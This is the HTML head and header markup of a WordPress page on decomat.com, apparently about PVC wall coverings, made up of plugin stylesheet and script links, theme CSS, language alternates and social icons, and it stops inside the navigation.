var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://decomat.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-css' href='https://decomat.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://decomat.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='rfbwp-fontawesome-css' href='https://decomat.com/wp-content/plugins/responsive-flipbook/assets/fonts/font-awesome.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='rfbwp-et_icons-css' href='https://decomat.com/wp-content/plugins/responsive-flipbook/assets/fonts/et-icons.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='rfbwp-et_line-css' href='https://decomat.com/wp-content/plugins/responsive-flipbook/assets/fonts/et-line.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='rfbwp-styles-css' href='https://decomat.com/wp-content/plugins/responsive-flipbook/assets/css/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://decomat.com/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.3.1.5' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<link rel='stylesheet' id='wpns-style-css' href='https://decomat.com/wp-content/plugins/wp-nivo-slider/nivo-slider.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpns-style-theme-css' href='https://decomat.com/wp-content/plugins/wp-nivo-slider/themes/dark/dark.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='theme-styles-css' href='https://decomat.com/wp-content/themes/jupiter/assets/stylesheet/min/core-styles.css?ver=4.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-api-special-1-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A100italic%2C200italic%2C300italic%2C400italic%2C500italic%2C600italic%2C700italic%2C800italic%2C900italic%2C100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='global-assets-css-css' href='https://decomat.com/wp-content/uploads/mk_assets/components-production.min.css?ver=1766298065' type='text/css' media='all' />
<link rel='stylesheet' id='theme-options-css' href='https://decomat.com/wp-content/uploads/mk_assets/theme-options-production.css?ver=1766298065' type='text/css' media='all' />
<link rel='stylesheet' id='ngg_trigger_buttons-css' href='https://decomat.com/wp-content/plugins/nextgen-gallery/static/GalleryDisplay/trigger_buttons.css?ver=4.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='shutter-0-css' href='https://decomat.com/wp-content/plugins/nextgen-gallery/static/Lightbox/shutter/shutter.css?ver=4.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome_v4_shim_style-css' href='https://decomat.com/wp-content/plugins/nextgen-gallery/static/FontAwesome/css/v4-shims.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://decomat.com/wp-content/plugins/nextgen-gallery/static/FontAwesome/css/all.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ngg_basic_slideshow_style-css' href='https://decomat.com/wp-content/plugins/nextgen-gallery/static/Slideshow/ngg_basic_slideshow.css?ver=4.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='ngg_slick_slideshow_style-css' href='https://decomat.com/wp-content/plugins/nextgen-gallery/static/Slideshow/slick/slick.css?ver=4.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='ngg_slick_slideshow_theme-css' href='https://decomat.com/wp-content/plugins/nextgen-gallery/static/Slideshow/slick/slick-theme.css?ver=4.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_widgets_style-css' href='https://decomat.com/wp-content/plugins/nextgen-gallery/static/Widget/display.css?ver=4.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_basic_slideshow_style-css' href='https://decomat.com/wp-content/plugins/nextgen-gallery/static/Slideshow/ngg_basic_slideshow.css?ver=4.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='ms-main-css' href='https://decomat.com/wp-content/plugins/masterslider/public/assets/css/masterslider.main.css?ver=3.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='ms-custom-css' href='https://decomat.com/wp-content/uploads/masterslider/custom.css?ver=1.1' type='text/css' media='all' />
<link rel='stylesheet' id='mk-style-css' href='https://decomat.com/wp-content/themes/decomat-jupiter-child/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='theme-dynamic-styles-css' href='https://decomat.com/wp-content/themes/jupiter/custom.css?ver=6.9' type='text/css' media='all' />
<style id='theme-dynamic-styles-inline-css' type='text/css'>
body { background-color:#fff; } .mk-header { background-color:#f7f7f7;background-size:cover;-webkit-background-size:cover;-moz-background-size:cover; } .mk-header-bg { background-color:#000000;background-repeat:repeat;background-size:cover;-webkit-background-size:cover;-moz-background-size:cover; } .mk-classic-nav-bg { background-color:#000000;background-repeat:repeat;background-size:cover;-webkit-background-size:cover;-moz-background-size:cover; } .master-holder-bg { background-color:#fff; } #mk-footer { background-color:#3d4045; } #mk-boxed-layout { -webkit-box-shadow:0 0 0px rgba(0, 0, 0, 0); -moz-box-shadow:0 0 0px rgba(0, 0, 0, 0); box-shadow:0 0 0px rgba(0, 0, 0, 0); } .mk-news-tab .mk-tabs-tabs .is-active a, .mk-fancy-title.pattern-style span, .mk-fancy-title.pattern-style.color-gradient span:after, .page-bg-color { background-color:#fff; } .page-title { font-size:20px; color:#4d4d4d; text-transform:uppercase; font-weight:inherit; letter-spacing:2px; } .page-subtitle { font-size:14px; line-height:100%; color:#a3a3a3; font-size:14px; text-transform:none; } .mk-header { border-bottom:1px solid #ededed; } .header-style-1 .mk-header-padding-wrapper, .header-style-2 .mk-header-padding-wrapper, .header-style-3 .mk-header-padding-wrapper { padding-top:126px; } @font-face { font-family:'star'; src:url('https://decomat.com/wp-content/themes/jupiter/assets/stylesheet/fonts/star/font.eot'); src:url('https://decomat.com/wp-content/themes/jupiter/assets/stylesheet/fonts/star/font.eot?#iefix') format('embedded-opentype'), url('https://decomat.com/wp-content/themes/jupiter/assets/stylesheet/fonts/star/font.woff') format('woff'), url('https://decomat.com/wp-content/themes/jupiter/assets/stylesheet/fonts/star/font.ttf') format('truetype'), url('https://decomat.com/wp-content/themes/jupiter/assets/stylesheet/fonts/star/font.svg#star') format('svg'); font-weight:normal; font-style:normal; } @font-face { font-family:'WooCommerce'; src:url('https://decomat.com/wp-content/themes/jupiter/assets/stylesheet/fonts/woocommerce/font.eot'); src:url('https://decomat.com/wp-content/themes/jupiter/assets/stylesheet/fonts/woocommerce/font.eot?#iefix') format('embedded-opentype'), url('https://decomat.com/wp-content/themes/jupiter/assets/stylesheet/fonts/woocommerce/font.woff') format('woff'), url('https://decomat.com/wp-content/themes/jupiter/assets/stylesheet/fonts/woocommerce/font.ttf') format('truetype'), url('https://decomat.com/wp-content/themes/jupiter/assets/stylesheet/fonts/woocommerce/font.svg#WooCommerce') format('svg'); font-weight:normal; font-style:normal; }
/*# sourceURL=theme-dynamic-styles-inline-css */
</style>
<script type="text/javascript" src="https://decomat.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://decomat.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#fff","border":"#444","border_on":"","button_1_button_colour":"#000","button_1_button_hover":"#000000","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":"fffffff","button_3_new_win":"fffffff","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#fff","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"1","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https://decomat.com/wp-admin/admin-ajax.php"};
//# sourceURL=cookie-law-info-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://decomat.com/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.3.8" id="cookie-law-info-js"></script>
<script type="text/javascript" id="ion-sound-js-extra">
/* <![CDATA[ */
var mpcthLocalize = {"soundsPath":"https://decomat.com/wp-content/plugins/responsive-flipbook/assets/sounds/","downloadPath":"https://decomat.com/wp-content/plugins/responsive-flipbook/includes/download.php?file="};
//# sourceURL=ion-sound-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://decomat.com/wp-content/plugins/responsive-flipbook/assets/js/ion.sound.min.js?ver=6.9" id="ion-sound-js"></script>
<script type="text/javascript" src="https://decomat.com/wp-content/plugins/responsive-flipbook/assets/js/jquery.doubletap.js?ver=6.9" id="jquery-doubletab-js"></script>
<script type="text/javascript" src="https://decomat.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.3.1.5" id="tp-tools-js"></script>
<script type="text/javascript" src="https://decomat.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.3.1.5" id="revmin-js"></script>
<script type="text/javascript" src="https://decomat.com/wp-content/plugins/wp-nivo-slider/jquery.nivo.slider.pack.js?ver=3.2" id="wpns-js-js"></script>
<script type="text/javascript" id="photocrati_ajax-js-extra">
/* <![CDATA[ */
var photocrati_ajax = {"url":"https://decomat.com/index.php?photocrati_ajax=1","rest_url":"https://decomat.com/ca/wp-json/","wp_home_url":"https://decomat.com/ca","wp_site_url":"https://decomat.com","wp_root_url":"https://decomat.com","wp_plugins_url":"https://decomat.com/wp-content/plugins","wp_content_url":"https://decomat.com/wp-content","wp_includes_url":"https://decomat.com/wp-includes/","ngg_param_slug":"nggallery","rest_nonce":"8323f37b9d"};
//# sourceURL=photocrati_ajax-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://decomat.com/wp-content/plugins/nextgen-gallery/static/Legacy/ajax.min.js?ver=4.0.3" id="photocrati_ajax-js"></script>
<script type="text/javascript" src="https://decomat.com/wp-content/plugins/nextgen-gallery/static/FontAwesome/js/v4-shims.min.js?ver=5.3.1" id="fontawesome_v4_shim-js"></script>
<script type="text/javascript" defer crossorigin="anonymous" data-auto-replace-svg="false" data-keep-original-source="false" data-search-pseudo-elements src="https://decomat.com/wp-content/plugins/nextgen-gallery/static/FontAwesome/js/all.min.js?ver=5.3.1" id="fontawesome-js"></script>
<script type="text/javascript" src="https://decomat.com/wp-content/plugins/nextgen-gallery/static/Slideshow/slick/slick-1.8.0-modded.js?ver=4.0.3" id="ngg_slick-js"></script>
<link rel="https://api.w.org/" href="https://decomat.com/ca/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://decomat.com/ca/wp-json/wp/v2/pages/3261" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://decomat.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://decomat.com/ca/?p=3261' />
<script>var ms_grabbing_curosr='https://decomat.com/wp-content/plugins/masterslider/public/assets/css/common/grabbing.cur',ms_grab_curosr='https://decomat.com/wp-content/plugins/masterslider/public/assets/css/common/grab.cur';</script>
<meta name="generator" content="MasterSlider 3.1.1 - Responsive Touch Image Slider" />
<!--[if lt IE 9]><script>var rfbwp_ie_8 = true;</script><![endif]--><style type="text/css">
.qtranxs_flag_ca {background-image: url(https://decomat.com/wp-content/plugins/qtranslate-x/flags/ca.alt.png); background-repeat: no-repeat;}
.qtranxs_flag_es {background-image: url(https://decomat.com/wp-content/plugins/qtranslate-x/flags/es.png); background-repeat: no-repeat;}
.qtranxs_flag_fr {background-image: url(https://decomat.com/wp-content/plugins/qtranslate-x/flags/fr.png); background-repeat: no-repeat;}
.qtranxs_flag_en {background-image: url(https://decomat.com/wp-content/plugins/qtranslate-x/flags/gb.png); background-repeat: no-repeat;}
</style>
<link hreflang="ca" href="https://decomat.com/ca/materiales/revestimiento/revestimiento-pared/pvc-para-pared/" rel="alternate" />
<link hreflang="es" href="https://decomat.com/es/materiales/revestimiento/revestimiento-pared/pvc-para-pared/" rel="alternate" />
<link hreflang="fr" href="https://decomat.com/fr/materiales/revestimiento/revestimiento-pared/pvc-para-pared/" rel="alternate" />
<link hreflang="en" href="https://decomat.com/en/materiales/revestimiento/revestimiento-pared/pvc-para-pared/" rel="alternate" />
<link hreflang="x-default" href="https://decomat.com/ca/materiales/revestimiento/revestimiento-pared/pvc-para-pared/" rel="alternate" />
<meta name="generator" content="qTranslate-X 3.4.6.8" />
<script> var isTest = false; </script>
<style id="js-media-query-css">.mk-event-countdown-ul:media( max-width: 750px ) li{width:90%;display:block;margin:0 auto 15px}.mk-process-steps:media( max-width: 960px ) ul:before{display:none!important}.mk-process-steps:media( max-width: 960px ) li{margin-bottom:30px!important;width:100%!important;text-align:center}</style><meta itemprop="author" content="decomat2" /><meta itemprop="datePublished" content="10 10UTC June 10UTC 2012" /><meta itemprop="dateModified" content="16 16UTC August 16UTC 2017" /><meta itemprop="publisher" content="decomat" /><meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://decomat.com/wp-content/plugins/js_composer_theme/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.3.1.5 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
		<style type="text/css" id="wp-custom-css">
			/*
You can add your own CSS here.

Click the help icon above to learn more.
*/

.wpcf7-text { width:184px}		</style>
		<meta name="generator" content="Jupiter Child Theme 4.0.9" />
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="wp-singular page-template-default page page-id-3261 page-child parent-pageid-1275 wp-theme-jupiter wp-child-theme-decomat-jupiter-child loading _masterslider _msp_version_3.1.1 wpb-js-composer js-comp-ver-5.0.2 vc_responsive" itemscope="itemscope" itemtype="https://schema.org/WebPage"  data-adminbar="">

	
	<!-- Target for scroll anchors to achieve native browser bahaviour + possible enhancements like smooth scrolling -->
	<div id="top-of-page"></div>

		<div id="mk-boxed-layout">

			<div id="mk-theme-container" >

				 
    <header data-height='90'
                data-sticky-height='55'
                data-responsive-height='90'
                data-transparent-skin=''
                data-header-style='1'
                data-sticky-style='fixed'
                data-sticky-offset='header' id="mk-header-1" class="mk-header header-style-1 header-align-center  toolbar-true menu-hover-5 sticky-style-fixed mk-background-stretch boxed-header " role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >
                    <div class="mk-header-holder">
                
<div class="mk-header-toolbar">

            <div class="mk-grid header-grid">
            
    
        <div class="mk-toolbar-holder">
        
	<span class="header-toolbar-contact">
		<svg  class="mk-svg-icon" data-name="mk-moon-phone-3" data-cacheid="icon-694819be737b5" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M457.153 103.648c53.267 30.284 54.847 62.709 54.849 85.349v3.397c0 5.182-4.469 9.418-9.928 9.418h-120.146c-5.459 0-9.928-4.236-9.928-9.418v-11.453c0-28.605-27.355-33.175-42.449-35.605-15.096-2.426-52.617-4.777-73.48-4.777h-.14300000000000002c-20.862 0-58.387 2.35-73.48 4.777-15.093 2.427-42.449 6.998-42.449 35.605v11.453c0 5.182-4.469 9.418-9.926 9.418h-120.146c-5.457 0-9.926-4.236-9.926-9.418v-3.397c0-22.64 1.58-55.065 54.847-85.349 63.35-36.01 153.929-39.648 201.08-39.648l.077.078.066-.078c47.152 0 137.732 3.634 201.082 39.648zm-201.152 88.352c-28.374 0-87.443 2.126-117.456 38.519-30.022 36.383-105.09 217.481-38.147 217.481h311.201c66.945 0-8.125-181.098-38.137-217.481-30.018-36.393-89.1-38.519-117.461-38.519zm-.001 192c-35.346 0-64-28.653-64-64s28.654-64 64-64c35.347 0 64 28.653 64 64s-28.653 64-64 64z"/></svg>		<a href="tel:+34.93.725.85.05">+34.93.725.85.05</a>
	</span>

<div class="mk-header-social toolbar-section"><ul><li><a class="instagram-hover " target="_blank" href="https://instagram.com/decomat_com"><svg  class="mk-svg-icon" data-name="mk-jupiter-icon-instagram" data-cacheid="icon-694819be740a1" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M256 297.6c27.2 0 48-20.8 48-48s-20.8-48-48-48-48 20.8-48 48 20.8 48 48 48zm80-48c0 44.8-35.2 80-80 80s-80-35.2-80-80c0-8 0-12.8 3.2-19.2h-19.2v107.2c0 4.8 3.2 9.6 9.6 9.6h174.4c4.8 0 9.6-3.2 9.6-9.6v-107.2h-19.2c1.6 6.4 1.6 11.2 1.6 19.2zm-22.4-48h28.8c4.8 0 9.6-3.2 9.6-9.6v-28.8c0-4.8-3.2-9.6-9.6-9.6h-28.8c-4.8 0-9.6 3.2-9.6 9.6v28.8c0 6.4 3.2 9.6 9.6 9.6zm-57.6-208c-140.8 0-256 115.2-256 256s115.2 256 256 256 256-115.2 256-256-115.2-256-256-256zm128 355.2c0 16-12.8 28.8-28.8 28.8h-198.4c-9.6 0-28.8-12.8-28.8-28.8v-198.4c0-16 12.8-28.8 28.8-28.8h196.8c16 0 28.8 12.8 28.8 28.8v198.4z"/></svg></i></a></li><li><a class="facebook-hover " target="_blank" href="https://www.facebook.com/decomat"><svg  class="mk-svg-icon" data-name="mk-jupiter-icon-facebook" data-cacheid="icon-694819be74268" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M256-6.4c-141.385 0-256 114.615-256 256s114.615 256 256 256 256-114.615 256-256-114.615-256-256-256zm64.057 159.299h-49.041c-7.42 0-14.918 7.452-14.918 12.99v19.487h63.723c-2.081 28.41-6.407 64.679-6.407 64.679h-57.566v159.545h-63.929v-159.545h-32.756v-64.474h32.756v-33.53c0-8.098-1.706-62.336 70.46-62.336h57.678v63.183z"/></svg></i></a></li><li><a class="twitter-hover " target="_blank" href="https://twitter.com/decomat"><svg  class="mk-svg-icon" data-name="mk-jupiter-icon-twitter" data-cacheid="icon-694819be74404" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M256-6.4c-141.385 0-256 114.615-256 256s114.615 256 256 256 256-114.615 256-256-114.615-256-256-256zm146.24 258.654c-31.365 127.03-241.727 180.909-338.503 49.042 37.069 35.371 101.619 38.47 142.554-3.819-24.006 3.51-41.47-20.021-11.978-32.755-26.523 2.923-41.27-11.201-47.317-23.174 6.218-6.511 13.079-9.531 26.344-10.407-29.04-6.851-39.751-21.057-43.046-38.284 8.066-1.921 18.149-3.578 23.656-2.836-25.431-13.295-34.274-33.291-32.875-48.326 45.438 16.866 74.396 30.414 98.613 43.411 8.626 4.591 18.252 12.888 29.107 23.393 13.835-36.534 30.915-74.19 60.169-92.874-.493 4.236-2.758 8.179-5.764 11.406 8.298-7.535 19.072-12.719 30.027-14.216-1.257 8.22-13.105 12.847-20.249 15.539 5.414-1.688 34.209-14.531 37.348-7.216 3.705 8.328-19.867 12.147-23.872 13.593-2.985 1.004-5.992 2.105-8.936 3.299 36.492-3.634 71.317 26.456 81.489 63.809.719 2.687 1.44 5.672 2.1 8.801 13.341 4.978 37.521-.231 45.313-5.023-5.63 13.315-20.268 23.121-41.865 24.912 10.407 4.324 30.018 6.691 43.544 4.396-8.563 9.193-22.379 17.527-45.859 17.329z"/></svg></i></a></li><li><a class="youtube-hover " target="_blank" href="https://www.youtube.com/user/DECOMAT"><svg  class="mk-svg-icon" data-name="mk-jupiter-icon-youtube" data-cacheid="icon-694819be745ca" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M202.48 284.307v-14.152l-56.999-.098v13.924l17.791.053v95.84h17.835l-.013-95.567h21.386zm24.889 65.266c0 7.385.448 11.076-.017 12.377-1.446 3.965-7.964 8.156-10.513.43-.427-1.353-.049-5.44-.049-12.447l-.07-51.394h-17.734l.053 50.578c.022 7.752-.172 13.537.061 16.164.44 4.644.286 10.049 4.584 13.133 8.026 5.793 23.391-.861 27.24-9.123l-.04 10.547 14.319.019v-81.318h-17.835v51.035zm46.259-47.854l.062-31.592-17.809.035-.089 109.006 14.645-.219 1.335-6.785c18.715 17.166 30.485 5.404 30.458-15.174l-.035-42.49c-.017-16.183-12.129-25.887-28.567-12.781zm15.364 58.35c0 3.524-3.515 6.39-7.805 6.39s-7.797-2.867-7.797-6.39v-47.695c0-3.526 3.507-6.408 7.797-6.408 4.289 0 7.805 2.883 7.805 6.408v47.695zm-36.294-164.046c4.343 0 7.876-3.912 7.876-8.698v-44.983c0-4.778-3.532-8.684-7.876-8.684-4.338 0-7.903 3.906-7.903 8.684v44.984c0 4.786 3.565 8.698 7.903 8.698zm3.302-202.423c-141.385 0-256 114.615-256 256s114.615 256 256 256 256-114.615 256-256-114.615-256-256-256zm31.394 129.297h16.34v65.764c0 3.564 2.935 6.473 6.505 6.473 3.586 0 6.512-2.909 6.512-6.473v-65.764h15.649v84.5h-19.866l.334-6.996c-1.354 2.844-3.024 4.971-5.001 6.399-1.988 1.433-4.255 2.127-6.83 2.127-2.928 0-5.381-.681-7.297-2.026-1.933-1.366-3.366-3.178-4.29-5.418-.915-2.26-1.476-4.602-1.705-7.037-.219-2.457-.351-7.295-.351-14.556v-56.991zm-48.83.883c3.511-2.769 8.003-4.158 13.471-4.158 4.592 0 8.539.901 11.826 2.673 3.305 1.771 5.854 4.083 7.631 6.931 1.801 2.856 3.022 5.793 3.673 8.799.66 3.046.994 7.643.994 13.836v21.369c0 7.84-.317 13.606-.923 17.267-.599 3.67-1.908 7.072-3.912 10.272-1.988 3.156-4.544 5.52-7.647 7.028-3.137 1.516-6.733 2.259-10.786 2.259-4.531 0-8.341-.619-11.488-1.933-3.156-1.292-5.59-3.261-7.331-5.858-1.754-2.594-2.985-5.772-3.727-9.468-.756-3.7-1.113-9.26-1.113-16.666v-22.371c0-8.113.685-14.446 2.026-19.012 1.345-4.549 3.78-8.211 7.305-10.966zm-52.06-34.18l11.946 41.353 11.77-41.239h20.512l-22.16 55.523-.023 64.81h-18.736l-.031-64.788-23.566-55.659h20.287zm197.528 280.428c0 21.764-18.882 39.572-41.947 39.572h-172.476c-23.078 0-41.951-17.808-41.951-39.572v-90.733c0-21.755 18.873-39.573 41.951-39.573h172.476c23.065 0 41.947 17.819 41.947 39.573v90.733zm-39.38-18.602l-.034 1.803v7.453c0 4-3.297 7.244-7.298 7.244h-2.619c-4.015 0-7.313-3.244-7.313-7.244v-19.61h30.617v-11.515c0-8.42-.229-16.832-.924-21.651-2.188-15.224-23.549-17.64-34.353-9.853-3.384 2.435-5.978 5.695-7.478 10.074-1.522 4.377-2.269 10.363-2.269 17.967v25.317c0 42.113 51.14 36.162 45.041-.053l-13.37.068zm-16.947-34.244c0-4.361 3.586-7.922 7.964-7.922h1.063c4.394 0 7.981 3.56 7.981 7.922l-.192 9.81h-16.887l.072-9.81z"/></svg></i></a></li><li><a class="pinterest-hover " target="_blank" href="https://www.pinterest.com/decomat/"><svg  class="mk-svg-icon" data-name="mk-jupiter-icon-pinterest" data-cacheid="icon-694819be7477a" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M256-6.4c-141.385 0-256 114.615-256 256s114.615 256 256 256 256-114.615 256-256-114.615-256-256-256zm25.508 327.119c-20.463 0-39.703-10.759-46.285-22.973 0 0-11.014 42.454-13.332 50.654-8.206 28.956-32.336 57.931-34.204 60.3-1.31 1.665-4.206 1.132-4.509-1.046-.518-3.692-6.671-40.229.567-70.031 3.638-14.973 24.374-100.423 24.374-100.423s-6.043-11.758-6.043-29.166c0-27.301 16.275-47.695 36.541-47.695 17.236 0 25.559 12.585 25.559 27.661 0 16.856-11.034 42.045-16.726 65.388-4.754 19.568 10.085 35.51 29.901 35.51 35.895 0 60.076-44.851 60.076-97.988 0-40.37-27.955-70.62-78.837-70.62-57.474 0-93.302 41.693-93.302 88.276 0 16.037 4.881 27.376 12.511 36.129 3.501 4.032 4 5.65 2.728 10.264-.929 3.396-2.993 11.566-3.874 14.802-1.261 4.669-5.144 6.335-9.488 4.613-26.458-10.512-38.802-38.716-38.802-70.411 0-52.337 45.394-115.119 135.43-115.119 72.351 0 119.955 50.911 119.955 105.569 0 72.294-41.325 126.306-102.241 126.306z"/></svg></i></a></li></ul><div class="clearboth"></div></div>
        </div>   

                </div>
        
</div>
                <div class="mk-header-inner add-header-height">

                    <div class="mk-header-bg mk-background-stretch"></div>

                                            <div class="mk-toolbar-resposnive-icon"><svg  class="mk-svg-icon" data-name="mk-icon-chevron-down" data-cacheid="icon-694819be74cb5" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1792 1792"><path d="M1683 808l-742 741q-19 19-45 19t-45-19l-742-741q-19-19-19-45.5t19-45.5l166-165q19-19 45-19t45 19l531 531 531-531q19-19 45-19t45 19l166 165q19 19 19 45.5t-19 45.5z"/></svg></div>
                    
                                                <div class="mk-grid header-grid">
                    
                            <div class="mk-header-nav-container one-row-style menu-hover-style-5" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" >
